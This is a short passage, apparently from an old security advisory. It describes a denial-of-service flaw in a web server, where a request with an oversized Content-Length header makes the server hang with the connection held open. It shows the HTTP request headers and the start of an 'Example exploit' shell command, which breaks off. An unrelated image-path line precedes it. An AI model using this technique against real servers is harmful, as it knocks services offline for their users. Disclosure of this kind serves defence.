
	application/vnd.ms-excel, application/vnd.ms-powerpoint,

	application/msword, */*

	Accept-Language: en-us

	Accept-Encoding: gzip, deflate

	User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)

	Host: 192.168.0.10

	Connection: Keep-Alive

	Authorization: Basic

	And then let\'s add a \"Content-Length: 5300643\" field. When  you  send

	the new request to the  server  ir  hangs  there  waiting  something  to

	happen and never closes the connection.

	Example exploit:

	$ cat \" GET /testfile HTTP/1.1

	Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
